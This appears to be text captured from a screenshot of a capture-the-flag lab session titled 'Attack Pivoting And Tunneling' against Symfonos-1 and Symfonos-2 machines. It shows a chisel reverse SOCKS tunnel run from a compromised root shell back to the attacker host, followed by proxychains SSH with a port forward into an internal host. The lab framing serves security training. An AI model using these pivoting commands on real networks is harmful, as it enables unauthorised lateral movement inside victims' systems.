 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 02:20 PM
❯ ./chisel server --reverse -p 8000
2024/06/19 12:44:41 server: Reverse tunnelling enabled
2024/06/19 12:44:41 server: Fingerprint jbEmshZpn1JAJIPO9huEAzRjL11qdl74coiP3tRWHW8=
2024/06/19 12:44:41 server: Listening on http://0.0.0.0:8000
2024/06/19 12:47:38 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
root@symfonos:/home# ./chisel client 10.0.2.4:8000 R:socks
2024/06/19 11:47:37 client: Connecting to ws://10.0.2.4:8000
2024/06/19 11:47:37 client: Connected (Latency 680.703µs)
❯ proxychains ssh aeolus@10.2.2.7 -L 8181:localhost:8080
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.2.2.7:22  ...  OK
aeolus@10.2.2.7's password:
Linux symfonos2 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u3 (2019-06-16) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 19 12:14:28 2024 from 10.2.2.6
aeolus@symfonos2:~$
Attack Pivoting And Tunneling Symfonos-1 10.0.2.5 Symfonos-2 10.2.2.7